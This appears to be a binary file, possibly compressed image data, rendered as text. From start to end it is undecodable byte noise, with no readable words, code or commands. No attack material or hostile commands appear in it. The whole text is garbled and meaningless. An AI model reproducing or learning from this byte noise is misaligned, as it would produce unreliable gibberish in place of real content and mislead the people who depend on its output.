����ӹ��ܱή�6��^�}Z|�Aji�4��j7h+�	i%j7��f �G�t:�4����-�%"�����/&ׂ�E��d,�(�I�e��HL���l�m����P\�i���<��
\IB���1��t-��GP���]]��|:��f�ŔaTs�ǿ�N��Y��J�Ѵ怤Ћ�p3ʐ-��ܪN2�W~s�OAv�Ěim+b�1 udRY�>�k ��,�X��f��ʶ\#U���y�4Ӂ;��nW�����ȉu��&�"��f�O�e�L6�Q�B�L��,����̧�f��}����M9�%�q�_55������QYٲ���H�eC���tb�����ȹ2�Z@�`���~*�B
�YZ����u�-7��sI�#oX���N�&�h�d�mT�#��q?H�i/Qq�I���P#KFХ���=ښF{m��/��&Пa5�5o;�A\�uڡ_�(�A�
�Z[@֣H(�j8C����8I���~IJ�QB�h#T&^x��uK���!�i5���}�r���ȱف�>������}�ͽ�"��=�3�0���Gح[�1d��I�.M�� �"�HH�ㄙq-#j�x5�]5�;��m�8����?��Ǆ�q������!W(z:�O%���
<�'������uN��Q�H�S�ee�TSf�)<��Q���*��u�	_�857����7�_���(�N@��Qd�|���p��e
:Ӭvz������������<��,tn�b�<)�,\A��䉔t�T ��.t�>����U�Fq�E<,O���A�T|�f�8���v�s |�� &}���7h�&�mgeh{�וM4���`92��A�I�ܸ�s�yTӮ���% �`"7zb����<ۀtI��+a��Ӛc�C���N���/�B��Q��dq�L����uN�QIy5��U#�K,nMx>1:�PUt[o4���Ij��_���-���N-ʩ\�ݪ�}����1.��>q�"��#:A]�� l��������Q�xE�N{�3dk��qrh�\f5.������͈Ν{pU#�uk��\ �1�}5tl���6�`�GfN���3 ����G	�0�ѵ��كl_���j�X��-��dM�v�!lRY��Fps�#W��S�6E�,ɾ.�~Y��0v�iМP `��zH`��m��aۗ~�i�E�vP��eWLb�!0 sk9�J���ׂ�3�ȷF#�(��P^b�$�׀d��(zL/du��ȶ6ŹGV�y�:j�:0p�� �tʂ=%M����]Q]�Ylo�o�����2&1��e�a��m��uE0V,���:���by��&�@)ҏIl���1�lTź$�+����'Y�Sy�N��nX��9���`q]qM�z�A�"�dV ���F�`˲��,� ~F;��k��b;0?�ג2�t���v�lY���#&����ᾑ~��tW�E;�E{�CH���"�v��4�p�"ӑ]�
��M���|_��|_��|_Ƽ��~��e�� *      !1 AQaq0���������@P��  ?!"�H#DiFP��A��#j=H���-,�DX7�*�DdvB%���֎���]���'	��ш�z�͑��ٲ��k]�W�	E7"��zIz7� -Ȣ��A0H�\�q4�!*G�{U_�F?l:��TT#s .���y��'b���,�쑶�2㹸�J��Ľ���a�G��r��>�Ϡ������ǻqyY�&��L�\9.�}	q�AW���*�!l%G֔f�4���G�̍͐��1��h����F�]Q�������	�.M�s��[܅�>C_�4S��$G��~���>r�d1v$F�6؝�2��H0v�a�STڶ�: ������8�9;sir�Fm|�!T�T�YfG��!aK���x���QP̌�ڎ�Tc�0t»P����3#j1� �7Ҋ�ج�	Yȓ���A�tE����v�[	���˛]`�ča�k�S!Sp��2R�8L�lن���|X3Y#̫���g��;��0�CRS>[��}�h��o$��æ�:��7u�A��Q���i&Z1�7��ҷ��Z�Œ�'��ʒ��#��/�g '��vwఆ=����⃝�;�q�8��h�q�vN��=ݢ]ʤQ� �E�Cz��X��$�u��z���feD5a�etM
���A���I�u���a�
����Au�\#�&p'"�.w�7#!;�$�eC2�1QM!-\��ގ�� Ĩ��L��n3o1Q���Z�7�7�jʳ�b�1��폐߭U�cë87T�hؼ���ܗlJL���,��_���"���`�������̴�
cM�F����R��~*�*4��Վ���%DY�?ޕ[zέ��p92whaV�)`��|�WYl]��$P[���Y9��W��o%YpD#*,T鑑�d*(�=�[:�ڻ�U�U��]U h� �Fн=���I$�@!�R./��!yỨ��\������AgW�ݝ��taUD��q+ޗ6���h�� �������b��L�XhʫNY��V������S.�g
�{#��r��8/X���6�I"�b<�ƼQhDZ⨌h3*�Z��*�U���,�eM�ڎ�S�}CQ�Wzv��\�x�{���{���ȗ:���1y�s��i�3�xD�ǰ�77�b'�1 �	ɟ��ȱ]�-YI�L�ޫF��U~*���j����U��^t�TfuT�S*�E�\��N�;��ݍ��@���/�L��
���p�T0��rtq�/��
[T�-mm��
k��H�n�"����RF2I��0�3��mK��Ԉ�ms�Lb����1��W/�v�>D��lG��oVN��k$͓\�60Q�D#$4q���x1�S�eV�T�F|�$@�B!AE��@C��@׃�w($DEł��K�9!�,���Dز�s�/b�#vL���f�0:+�$6��	qȢ(��YC-��#(��tJ��Lh����(¹Ѝ;i�Mf�I$�F�4��P�I�|!�P�[��3�$�/���\t���"D��1r}%_G?�8�O���� !� $=���� <�#��~�����_%/�|{Lر�!��������Nq�� t2����Y��p�4�:y�W�]�u+
�Z�Bs2�ʙB��D�ЁH�	$�I2v2���@M�őtч��ɟ���c�9��oB���� n˦<����H.�D��[|�0��V��������K@�v�JHЇ�I'G�d��F� `n��A����tW��Ź���D^�1,b�D��$d��F(I���|�ڔ!P�Z�7q���F��
��uhCrQI,y���%�K�G ���F"|�K�+�����d^G�Dm]ǚ1�	!+���HP�VZ�	��M�F�l�t�RH|��NȊE`�� ��
�� EЁs���N�]�����q�1,�9�� ����ˊl2�m][��d%��F�����Ά��Qh؁�,[�̱nKrJ�%��C��U�`-L�y�҇�|�(���iȹ��v~� �� �=��V�Q�L��Y�&��lNֵ3�F�"��5���I�pz���$(�R�R&lD=� F�i��daM�m��X�`-q���$�I�f�6P�d������۫��bZ�?ot�,�[��`G�m6E�
	aaȻt?-���n|0!���x�w=ŏ��0�o�^t���
�π3�Z�B7ӵH�(�bձb��Z���@aB���K�L�&�d����u1�eᩩ���:}ˋ��B'��Q��uȔ-��rI1�AP��'���K%��SD�"�݌���(FXCZ�*b������	ZB���w�%�F�Y`,���SeD�alB]}��G��Ľ���c�M�ۥg��"_A#-$�mط�u3k���'�V��X�!�mB�s
\�4�Ϊ��hf�£����t2�KkY��)��,DV֘��ę�� �ײo��� S%"��1�Ǚ���G�-�9��n���d>�4P*�EK��hj���q�r*���{�0���6So��??�K5�[��]Ϣ`O��#�$�;,E~�'��f����c�|�5����1uژ�:��In?��?� �3O�}s�ɲ�� Ĺ���k����瘠�Uu�2k�3�BKzmV1�y7�cv*7��6=�`�W������+[����%T^$�Oc"jƸГ#d����{b5
���-��td��,�s�t����,����q��E�-u_�t�xzQ��V6I�f��6��@F}l�.�߫;�t$`�m�rG�ah�E����tF�����b6�a��d��ϴ�g�����������BE�1$N�Cl*�v��n�n���˿���?�C�	�vc�%���F���/8_��=�^������dd1#d�{Աbf#'^hJ�?C��$�yΛb�}[�R�n�WLy\����=;��=�7�3��L�cG[����~S�cyN� ��IvHl�n�ͽ�ʜ2�)��!���p�709'u6��i-�����udnN���{���̕Ϣ�'����w	Cg�[�.�̏gy-��c �`[�Q��nA�QV��e{�7�M�ق�����4R��[��C��Hz	d.���]��J�в}k��<jF�8yUxM������,��^��\��|y��d�$��R'��>F500�F$xw-V�7�D-��#,y��σ��Y��>[��	���t
���c���7��~���b?4*��!0����ZLJ}w{Mos����&?���D�g�lI#�b�%�Eo��ڊ�f��!�1�a�Y��N��!� ��z\���B�Љ��Ǩ���w�^��n��00U������r���)8"����zbF&���/��{�F�� 8F�]�� ���ؼ�O�Nz��r�ڑ�OW��NC��.B��D{	�a@����%�w�￐�L�wli<����d ����j��u�*o��i����������S�Y㩽�9w��%��{)�2����3����;y8���x3"w��f����ht�6� �]ߠǋ�eAbYxt��׃~�)��D�y4��gQ&I]�0�)�_P'������tT�e.vֻd�M��˘c���p>
�Y$(���舡y��\i�-��H6��=&��`:1�tC80��ڵf�Ik%,g�U(�Z{�+@{�Zi�$�c�B2ƛ����dvA(�p�ѷx��/��e�:��p\�jՋ�O��9���@���W�/�<�ݦ::.���p ����p���(����"<K�Ȍ���"�R'Q��/A�O����0*��v��N<ћUQ�66�,3cz����v�\�zp�Ҩ�u�/
h�Aj
F1�ع2�������D��vF�6�S���8���U8�(��lX� ��݈ ���5Z}�XIn%ͩ�r�E!��J��, ��&x�lO\Ȃ���9�&�$�7�Ъ荓����!R����г�6�cƁ�Csz���4��PG�xc>��a��v/RH���bԌ�9 ���p�l�N�U_DD&̿/��o\�"irͼ/�.)�g�|j���(c�8J9w\�0�U�ZH�����Uۈz�{��e�D���Q�b����Z�,�sq�QQ����(#�d	�}{Ud��� �A=���d�d�8�������bf.Td;7���z��>�,�dK���vZe�۫�y�F�I�+Q
�i4�����d2�ϴf�!
�ر~?6��z��a\�c�����6�*�G�"�Fn��х,��,;TC9����mg�I��ZQ��l�<�K����p�a�q�j92p,&?��l.��a
٥��L��̖���8�M��"	t׷�� &���hr9h;		�����Hv�g���XQ�Rn�5.�����:륯.�H��,�zM��n2�\�U
��$�Ikt�����2'�Ȝ�3��!r`��c�?�άD�+�-��z�l,�$���ԞKt8�N	�}�w��˿��e�C����LaW��QhLԨZ�H��]��-!�$���J�D1�ފ�Ȇ#q�"ӱ���:��#=�n�����?[�L$\Ņ��lAeH:�{�Wp�O�苤�7�~�W2�"��҅�j-H:==z���`��	> ��q�de�	3��ڊ���*�T���h��ޛ���7ͮ�sqdz�'U��x2�W�W3���S�DLy�]�6D�k"`�:2a_�L�����'"/�E�{���RQ�Jn=J!
�A$QX�U:��C��y"ἱ%
w�iĪ۰��M�M��Vǿ�:!�Sܑ*>0�V����=�WR#At!�9�.�{���y2� ��.b�xL�k�oʩIud���2rS>e����Az� ��b�����|�A+�������X
�KW�$TT�Dڍ3a��ϐ�@W	[��"������ŕ�dY�#PS���'uІݩ_��m:�%��r�Ҫ�D�ƻ�#�5��C��T�H�G �I�����~���ݢ\�CB)Rਗ਼0!轪�F��C6��2mM�{��S$Y�)��o�k�6�2LĲl�Cp�q�r7NF�����bLnnl.*�#,��~�mU��=��I�K����P�A�_)�ag� �X�%�%�UD-)5-�+�nG����΍D�e	�ڈO���'ѝ/(tTu:sV*+�p�(·�ޏ�M_��C�{&,:��yڅވ�¹%�L���b�ϸ�e��~��zx��С?�gK�1��U)�@�7�7����pA�%^���X21!��E�XY�h:5Q��&��"���!х~Կ�����Q	6���}���w"Ns`(e�a<pH`d�u�>2~��"H�XK��z=�~����~���<�e$����M��켾�	X����*���$�/�UB=��r�d͂q�:��=��#��2 �=�V�72wc�]� &D�To"n���P�_�N����"�����������F8>��<O��j�U�R��A�q6	�#ᓗ/�#�G�%���؝6��/j���ZD'�s:v�1F�k�B���
�
���5�f�=�p�dU��#�.�Ɲ`���e�u��d��Ce�Qp�G��IJ�����t�tGS�S\��Up�j�ܓ(T��q:o	��C4��w�v�o���E:`C0��	��m"$��x�U��x
�څ|TbԩdYS��{x0�/�/d�/��NX�-eB�&Q&,X9p��l(	����W�q����,&���T0���Z�F�����U�������/�~<��,������.�qk��ሪ�i���F,lf�����ɖ'��l�j�È��o�'D\ڍ�F�;$!�k�xkw�ma&�̰��ԁ`h�
�&�s�������#��5�����wtl��n��a�#�^S�ބ���<սֶ�7-�O���7;��HT�X�b^�H^�_F&s�>X�����ȵ,wl�ӢPt���̹{��]���ʫq�Ѝ�bv�B�(�Ub/Y�yЇ��t�&��I�u�:*2��]M�=�=�W%��"�����yT5��
��63O���d������UP����!gZ`��"E�Xt�=ӑ��hZ�l�}[���/�	\J�¢h� :�B2دr��J�������Kbitt�^�!0����lt7Ì��Ip#�k�,htLyr��9�pAu�Bd�I$�1�جn�Sj1?�����v�����;� �b�'�rm�xk������X�iH�!��C�oB#�����ۦ>Iq���D:�J%8��͕��J�y�Ñ���r-�V"H��e�%�ND:#��1�]��BJ/�VŎ�B[�Q�C8�cp��I]��S�vC!ֶ�J��Ra\��<�� ����r�!�%�$Q5Q\(����/�����[���8^BBA�@�a�9�K�'I��|��`.Ct��H-g��s��k>�1)T�sOU=d��n�[V��KG��,i	m��k[�2�;������w�N�UI#�i�C��pw��NI(Lݨ��H$i/#	2$��u΍�)������e��F���h�ɚA�J"�������ޢ�Zr��'�\���@b=�?�.EĲA�_� t>~Z��:v)8m��({f�����=������T�xIu%'%����tT*� m�H�rF�-�"�HΊ�:�6s�$�ֈ��Q�&�2aa-0��;����hB�������9;�aވ uX2�c��Ϋ��b���#�7E�BS.VI1PqT�.�	�'B|��@��-��HT�*1����� �rt�@�V���:6)ZڈT����Z��	j$�j�;R�&�q��*m�S�[���.X��&�Br6���"���X`�ˁ��<7;�W���
�UK \�h ᅻ&M�v�o���dBw]�+ �g�j^��H��bGv"�EI�8��##Ri�2��Yp#�O�,h	�\��QRL�3(ZH�tN��^u�|��P5S�{�c-���!j���[P&H�ư��K ���t�S�W,N� ���H�t�*A'�އC&Kz��zEV�3閗�eG"6�,�����
O
��Ul2.I��Sqj�a��쿠W�a���Q�F+$��LB�RDf2�#t��$��� ��.x�>�����,�}A�DS+yB1#��'g�o���쉅ٓ�$��Y�\#�=����c�Y`�La�$xs���|JG'b+q	u&�I�l.؍�$��7-�0�N� �b�,!E�������#$E���
�|z�L��H�\�Zy�$�l�(|�ry��c���:���z�f�-��S`dcF��U�=
�F�A�"�D�	,�E��C,kGasD��*F`,���QR�7����E�+RI o#�������>��Eُ�1�zr�"a���:�W��H;|��I�T��X�=��g�[�rjN[_��8���rc3{F�%����p�J��wC�)�W$�a�N��<�j�j�Dsp8v.Ȧ	&�ba�'P�;�`�q	�$2�	,ndeE�J�c�>M�__�ޮ[��u��)t���H���v����9����{2P�$��٬��A��Wp��22gj�}c:.�
��3�;�ƽ�>�E��62�ޤI�.^��n��Ҳ:_z�Y��q��"V�A"���MX01f��2M��Ȕ[�ܚA#���X<��WEo	{�1v�NHZR�����D����h�L�eőw �lkj3w����b�UiB�HĠd`�}]�}��"�FCd�EK�'�v>�ZP�vxuB���BH� D�*D�-D���C
7���-���2���xw0hs��Q�21�^E�!�
7&C�d���2�tYB��?3Lh��D�z
 ��H� u�-MA�����O�ŝ?��z�K��R1�JF9�i�1(�GX�Յ�$�C���W���r��3$jY M�I����!n�я*T�}<��k�"I�&�tG ���Z�T!V(�z�;�L"Dϒ�A%��HB�O�)dc#����*��C�R�B,��|��p&�5� �0z����� ��r%p��<�d�/j1K���ڈ�t@�F[,5Ie�rR!Y<\��*����a�^���� ��co
��������_H-��
%Cjs2�vB���tI\��� �s�ɧ.}�����I:��bY�6 B �+Q�.c�s;QB���!���u�=��?Č�'V&�(����d	�2�i�m�Ԃ+�+��`L���ЖR�󐜶s�~��PQ/	�"��Q�����&%|��#�O�J27+ǟ�-��yʈX�6��b� \�I�Un���I$�*ز$BV���Ό{ힴ�1�'B�"���H��P�x������J�#�	�Y����n;��M2,ƶH�u:�e���X�|�i$�h�WD�I,� C��Hk�m�F��l�*��tm��!
�F�a}ET*!xG�I&1C�>�'DC�@�����O��N:�\��^��1��R���w�ap��)J�����V�i:o���*%:^c'��9���.�ׁKJ�$Â�|��n�xݚ~N�K��	'w�p.2�itX��d�h��4zQ��!Qx�H��P��b��i�;-$��;1�e�%�/#a��!�
G(7H�Y�1˴��]�;"_E���~Bc�GvN�rA��"�N�$����=���7��&�;t�X���>�^y/���3�J�>�&2c��UQ�!�D�� X��4�����UBUV�aKU&��;�mmC�T/�/���#N[��15���͆D�\��dCk�]�v��ϡO��"�я��&�ͳw�Ȯ�������n�?Qc�D/ɕЍ��3�	�h�V^�����#S4=@�E�	�Qi6%�D�9�l�T�/!HIG �ǀ��**�f��T;�-(��v�S�6HR�%c#��ľ��wT_BN� �C`�������|�<�)=�E�ݑ+�u ��d��?sm9��X;�0�+�!<�x/ٸ�`�D�`�L9R}�p�˼��ǳ8IG)��� �~Uj\��l�/Ym�d't�R\TE1I�fZ�j9��I�E�&����B���~
��>�kP��� �e���+��g:�#[�����Y��J�{��eK�pw
��4�z�Z��6��	�o/�zY�>�h����H��b��,�2� �C�$?�tc5�i]� ��1��+"2��xI�I$�t@��3C��#
�D**�H��|��Q{-0ud�w�?��-��j2;Q�3b���дJ!�����v�9G%�� C�ȑ��5�Uth��%�{ ����wW�t�r<��P1e�W����{.H�[�t��4[	��Ѕ�Mc��2DBgR�C7���[LQA�� r`�x�TB������Y���T��O)Y��=��,��^o�wٶ����BIdJK�^4TFD�Ob�:��?���4�tZ��d�y�fd����G؈���䐮�:��7&�^s�ʻծ�c�hL}ע)%��+SR�b�m�A�uRჰ�D!Uxd�ˍB_8��a:�6��jˏmP��9{/RDޮ�������:,���,��p��>w���N�`�UU%�b���ħ�+�J;�rc�� �aK���s�z���z�ˉ�u9��^Z!5���K�����#h!FL�I$�I�$�M g(�{q);Wq�뫐�mED!hTZY 51�:��u����pٴ��,�7���*AA���9�$����صH�i���ݏGSjFap%����1�n��L��{	� D��U��\�rr�<�:b��ߣ��"����"Πz��� �(���K�+���ը�ȺL?�3��'�0k��G���ۉ���_d�^�����U�=�!
�B������n�A�e/���._ �F0�<�Dp���д9_���VXC�ldO���d��\l_�L���Ģ��W}N��I��Ɩ�����}a����,X�5��E�J
:�m3�I$�6����	�jȖ�t����4�_��<�/Kn;^�&W^�l���Z�0]��^�a�2�!�E{|�|uiE*=�cK+I�%��݊ڞ��&��W�i��5�n:��ClnI�k�X�d.|�/��E��2{�0�ZH"z��4���D�"��=;Qi�bH +bm����y�(X� ��>ў�LOȟ�`ylXP��TZ00�or�T�#�"�^n�"KLj8~^��!Qs�PKJ�����zQ/���+�>�F�.�6I���ˌ�%Ά����J��o�[���3B�HJ���27����i4�(�I$�C&\���� OSxc���9=q�^�P�7ȲPr��S���q�?�'2���!��vF3U�S��S$�I	x�Z{C�ur���v�	͡�w��	�'31|!���Lڻ���w�L|g�3�nɥ!A�;&���I��a�n,~�&��n��/����J���C��H�#��^Tc:�B�ܣ��,M"�MD��p�k>[�ط-	.���vK�Z�s������wW��9�]tlK�_!߯���6r��on� '	WZ&�9̉C���/����$?�C]'r��y4
�;;�2�d[�쯏j�j��M)���RM�w���x�M.~o�lZ�t{l�O�sc��������z�bĊ��HIk%�RZ�xI	��抜(T<�0��&H��E&�%�� m�,�B�w���n3��L���z��9Q?���M�I_�G=-���8�		��;~ǡB��P�q���D��������J��lE��(0+Ï�B�<�|HNl�?�����e�!{t�H������߳�#"���=��۱�"��q�D�2S������4T:e����� �l=
��"F\�C&�ٖ.2��%DR�2��X�Ӂ-�yQ����r�n��*1�����@��>�|@��$�(��_Ȑp��ʒ�&!`@Ӹ�
���!x��E}�N� �i���l���5n�,=�}���)�H�7o�p��8Km=�����v��_��� CV��C���L�~zP֢�_����h��_��hdp�i��a���t�a���,��h1&�tf4_����ټ�ΥT�]ã��h�!1�D�f�/�5;�������\�hzd���!Zp3e �r�Da̳�[���aiF>)37�@;M��a�g'��n�o��0����w�	�V0�W��M�V�<�����&uAm���c����A��V�\$JJ�7�!Q���Q �I\M#��e��Kx�q+�c�m�e���Q*��3��/u�Q��{�����wUt�_�>�?&��?D�6e���-��$!E£�N��i�c�o��Eg�I�7�9��'�g�S�a���!����7���!�=�� ��V�#��B�δ�q(!2ʎSc�I5�������,�h���䄺y��\S�>ʘZ-=s�׹=�2ݗS ����~���_�T5�$!B�N�uEm�
�1��� <���:�w��A%�}!]�ve���ay(ӻp��d�1�e�Gq��U-ݮMc��L��r��!��V��5��U��K�[��}D3!��h`1���(%�%Q��v��rG�J�M�"�ǐi��ˣ�c��P�B֘��]A,���0�v	Sjf7������zct�������ԃ��?�t���1F�3�.r�ȼS��}R3���x#F�6D�_��?�Ϝ�Ea:1\hz1v@�B� @t��`H����=�_��!B���RD��!�<�/�V�0D�e;���{�3ݗ�?�%����z"��� S�(��:~��ڃn�L9�%��I	z}\��r[b�Y}�lPP�.� ���톿�p�zbx�00ƅN����ص��Ny$�2�t��q6�*�G� �B�Ԑ�2=&��E���p[q$쵡Sē��7'��ކF�$�� ���z"ۮ���O�wLNx=Q�f��;� "�(� _�Kw�#>Z7�~-�{�?�1�/����#/	?�����ܓb�k�=H;��(,>��Ƨb�T;��c$�`B�'��ZC��B�M�He�� t�vO5ɳY�'��b��;�?�
��R���2����C�=�
�yM��I$��vG��{�<�?���Ck	���H�,��tڙ1O'�0r`��d �?�BZY�.0*��p*ofV���oL�q>��Ҩ��i�����YB�W��De7�v��	.�_D98�L�x}��Js������$ڐ ,?}�H��kC��l�6	]�[%����	I�'�L�I	t!��l�t��T���^��TB]Zˣ,���	́뷹���>(�?��ЭFd��r��.o5?ߩ쯡��9O�Te���{3���Ed������(�,_�&�uX�S�E���;�S!��E��qt	�	�"7 �k"�D��c����!D��P�(�Wg�Dӑ�e�rm�#O�A��u�Ҵ�<�UB1�|I^�9nݗ� F}k:7676�t,�̓�>��'�q�d%�/"גhMU���6�7��H�J��"�鱻9*$B�-X�-��T!Bљ=����.��n����4#k�.m����3&�u�������A>:>��m#v%�"��=m�Cߗc�[h�*ڍ7S�Vj���
[bM���t�ץ�R�c�"��Ar,0�\�$(ZH���D�%���4��QՂ±C3
2 tutt~Bil9�8It�~�v����xg����l�@J3�4Ċ�%��}�`Y���=C<��� �RK~_��2V�$�N[�����5��D���w��[�؏��_1�$��49HoA尐�Y��޾5#7��ݒ'T�bQ3��эB�:�ĵ"�3q��w=�0�k�������Tn����_�:��qWGEࡊV�'�6�1��ѝL�H�:*�����޾T��| u~Zy;O�l=+3͸i�l��ݏ�%�u�6�۫���|GWًI}�OoK��tZ`b,A�Q^�A�6:�"&�����K{Х�ܬ��=,GC�*=�K��T�j.�[�Bq��ʰ�t%yS�yz�1w2�GD6��ymޏa�}�:2!��zE��q�l��rc�Q�>--��|#+��"i4h&Fm[;r�d�I��
"�,��L����3Қ�:l)
�b�QP��&���	K$���C � ��?����K�;��].���alY6��MN�ͬ�C���X� �sEQh��C�![��$3=�ݐm���2%�HG�h�}�y�ܶ��l�I_�_PQ:���
�̑p�sܩRI�"��H��į�F@"G����B��\n���������vg��WWD!�*C�.��l���7�h@���3������.�B�y|�}��!k��Dx��Y�g4#��m�,�GF�S�Dh
D�k��h�ӫ�b�W�m�!KY	N߬ߋ
�A'��Q��Bc�h���m�� '���=��B���G8��u��"�eu�x&��^�5D�U=�S������326ބ����o��l�!�>�!m��ݢI$d��&���}j��I����Q�lL2nM����� ؆ �u"��`E��W"!8QZ�D���1#V�r
ۡl�}�r�w�t.(~���D���A�>Ew��=��M�m��.H��aL_R�ڊ�YW�ոA��ז:�L��86��~���?��#����MU�v]���	z��߆�X��%ȓ}�~��1GUC��РT�MU�2�"!5�ػoNAE��b��J�b���{)d�G.A���.��6V^���C:(�@H��;� �"'zsz j�Q��$_��ۡ!	�,�������{�'���|liؤ��no�y6��M����vo�	��[�2-������T��7��Vt`�D�DH�WI�������⊛�'h��1����쥥�}X�˕�t�tz-$^��4%�7�w���x����$�M�v\�ه�bțS�x��d��yV��M�$ʋ	&�K��@�I(�c�����(�|hD�fط2?8	a�{��x�?lpr��~q�3�T1�T�I��(d2M^���{R�"�2�Ѕ� ��~"t�	��}�"� ttl�Ƭ�O�"ňUg7F���P�I$WK2@�x�����l>W�e��gW�F1R��x�*9�D�W�H$p�G{��v:�j����$�����<�c��@�AD���F���NL50�EVh��2������vkE�Ώ�bٝ�=�� ���7GP�d,�y��[%�J�!���k�~�7��H�"&�Ld�d��n#�~��#!-�M$�$u�E kO �� �*A�a�8C��MHޏJ�R��"��_��H�}�K�a��ʌ�9�
H+�Ȟ�Ϝ��4�0@��d"l��k��Ro�ޱX���l7���Śm�:X�I$��;ht�tA�P�0�i����	cq`iF���$��&6Ǻ '��3�ksڌc��X Bhc/��0Bx.F�)�2�BGw������	���vSBo�� ��������V�F�$�L�5��I��T�����9
���[PT�S�̲����f�_�����|&u'I��Ǫ(�������FIP���������y�D�0﵄��!=��7����n��,�6�F� ��%	r&�戢(���t�F���D�I$�*�#�Q	�Ʉu
�VreX�j�?�Orh��&��"����B���A�G��V�%��E�=����j��S����ٿ8 eW+�"�Ȉ��J?�f~�ʽ�g/gb�k�q�
�k: r��ς���I��H��XhR��ћ�*t-B�HUh�Ĝ6`?���a|"�_#�a>��������n*D�� C3���C�{1#���� C�30�A�91�ce#b80���$ܑ3��I$�iz���zB�F��!�b�B�vV��Gk3�}��T�)�Q�G��.����8��_#�t�%8�"�'ց��N�ʠ�Gh	$u=/@��&I4d�2��	�Ȩ" �}e7>V�{��� YUx�	#-�#�>K�E���,P�"s987<�>��<�3�tt\Q�Z ���ц��I�OI������=n���D�!���Đ�.Z�'����� Q�����<��C䰨��%����X�e;�!�UڅH�S܊"�Qe�	����P�1�3�Պ�z��D���#\c�fD/Q�tHً��/�يY/ӽ$���k��u#n{b� �%�;y��M���UT�h���	W��%�dzA�TZe���g�W�Y�h�����gf�˞A��!��)� �Q=}IQ#�s:�K�+T�M�1��/�b)� �wG.y�СN7���g�|o�+ْs�����_a��=+S*Z����0n���.F����N"���1VDbˡU-01��3H'�����?In�g�H\3��oq�_�/�-������O7K�M&	�41������#�x�#nB�]m��oi_���x�Yt��RQms�Q���������#]a�"��K	Y˫�V�Bc����� X��ʧJ`�:v���&�AQ�D�a�F����Ϲ�n;�!n�q�	{4��-����_k���;{��셱s�Ho�Kz$ьz�I{��Xk
/��� ����7����LIl�D�ȟy�^{}�F(����ߑf�7���
����2�{�!�Ųkj��D�E|'V^!�⍠Ւ,z{����n7�{2�Q~���Fu/Fv�1�3�i���Ԉoc��ٻ?t6�W�H����1�`c�t� �"*��.��q_#����Ci�iD!
�.Ob�X�DGC���L�
���4�u�t8���Y�Q�mC%<Q�}Ĳ��ϡx���}Ko^���I��?Y�����i<.���cf��Z�����8��x����]�������V���J]J1�[X�ޟ6�Yp8�j�B��0�2L�G1�)A�l�gAi�X��I$�I�j'�J*�Ő�7~�s��1�	�[fO����E�$� Q>Kŋ�; a��q��wC�s��an���,�-��ьc���#+9������Aя�8-���f� �w��4�j�TCe��fXh�C}Ƣ���ɋDI�%��4�E�+<465K�(�H�8b݈�Oc�����f�t]�}�����[2�h��g��X\��,"[��so��0k�Bڬc��L9U]�$���l�8� oP�&p`�aЈ��BYёk�^1���kA5��ظ�P�B�`F��ơ��6��aY�D�p�o#�����{� ��A�Q#;�ܞ�q	�:r����ف���R:�e��~єIȇ�U��n����DE�*0_Q��2�Z0��G�꩒X������� 5:6���R94Y�qGI��4N���l%Xoȑ�㨋wn�[�p){��6�F��Q�Fx�-���$�;�:�(�����6:�|�dI����D��6W��#B���ׅ4c�p�I�ll��M8�m0`LoIhz�UbL�,R팻sY7�ʦ�&�I��7C��=g@꣢��:��1��y���M�P/�Q��,��}���vw�,ݬ_xl�/*{������6�e����3�I�T������d���n�:�m&tm�7�B����L�eÂde�l0��!U �$s=Cy6 ޹� ��1�hf��q"E�ےJ,Z���!��aJ�Wo�^��2Ã�{[rg|�c)Fsd\�l\�C��P|����tO*�;����Ż���Fn܋��#���${R��1�T\tB�^���=c	{���!�ywV�B(K�)��&LV���]	�f�z�Ue�dĊ�	h��ȵ�kt]6fHT Ƹ�-�1��a/`Y"�s]�dI�"}��#�p=����0��NS�>�~Ĭ�W;`�s�Y��2�ˎ�x�n�I�T!R3�(�y`�Q�8!&�n-�]"��aQ��\$mz��aɒM���jA�#Di�G�b%!��r��ȭFFC�2��C���I-����d��v@Ia �a��3s���dB�r;���O7C�^D=�jvGE�1j1TT�ЖB�x'�)Qa��3؈��d��'R$	GzA�b��}R�R��TTc�0\�z	���hE��bS�4`��TB���	3���ݍ�h&c2����ǒ�)�Wbk�Q�c�2��\w伐���*etG[��� 	mr���}�Ʌ�%őBGAb��v�F�+w&v�g�Hr�FҰ�I ��ev�cx.j��[ҥ�1��QQ�`�'jM]y;I�B��/�,��nM,B d����̔I,�����(�脓�v9.�G��n!t�Gdn72l1�9cf�ȶa,��J|ǿC����"[_D}�+u�a-�0�,���+�5���al��Dn_Ȗ�s!s��D�:�F�7�F���6�#��j�P�m3I���ud���HMSؚ\�����bQ(���Ĥ4�l=2�H��b-?�|BE�F�r�;�$b��v%+4���;�zu���Ë��k߸�8b�zCU�ј�k4B�d���� ��쑁gʆF$n(�
�p�LV�L�����7:��
�TTd۩���6!$���k:���m>g��y���1���<�̅�;3 ǇK]��]�Nn�|�Y�gr����8=�wl�vؾ]�u\�E�$���ٓqcc��\��!a�wHH�I�yVK�#"��sq���oc�:�K,7�;�� !�B�3|C��ve��6�J�eV��1p� j��
�q�M�����av���o0/���3�$�pS;C���/I�Pw�/`�@G�<�{��1HsJ$"@�'��      �   u���s�Q���y8��dt �����$�sdo� `$�    $+"��f@(JM@��Ņ���S�<�Y'��b���Ap ���(m,I������4r�NM����i��qaY���@6��     ��8f-oj\�)p/f���/`S�! ��YRUH�y`@   (��H<����×O��ưaQ�5�M@	�  _:V
)���4      �閩jD�� !��w��N��S�5w�����I���A�L$D�����]�������V��R�P�"��c�
�P�Џ�8e�B]�Qל[����+T[�� `�8�P���G��>�P��Y -�8���l���|-�[ J	��\!	� �O�7��ܧ�2�-4, (,�K<$���|��h�@�(B  B ���t�K�@�W(�]�,�  Vul����	��A �����$   sD4��� ����n +�d�(�ԥ E�{   ��v8ӓ@0���	rp��:� ~�b�`��5�A0  P�M���RP5@ M�P� 	E3&R�� �#�@	b# ZԊ�	4� a9T���h)Ga� ?}�,�8�P`Y�8*G�0��Q����������A<h �}P�Pu�G�NSv���|�� )mYP֨	J��o G��f������l@$�jY�Q�o,u��Ų_�\U#cUB�B  �{��4�B;=����E�ck�xYj,���
>p9� �=��I:��$(RW��;��̠
C�<�Ê<�,��#�J��L;�C� v���� ���~S� � 2�~;3��!��VCN |��o(��� 6����-�AF� �eswQQLc�Ld.��"��0T�bE� M)�D����Jh�JX���������?`�7@02I0�\2��e ���aO �� V@�@.J�sq��6�My������Y'/����ua�` H��t{j� �����E��XP�C0z��\D�Җ��>'�25ܖ	�`  t���� �"H�Z� 009Q�ӑt��od�8vb>5�5�]8�p�gl
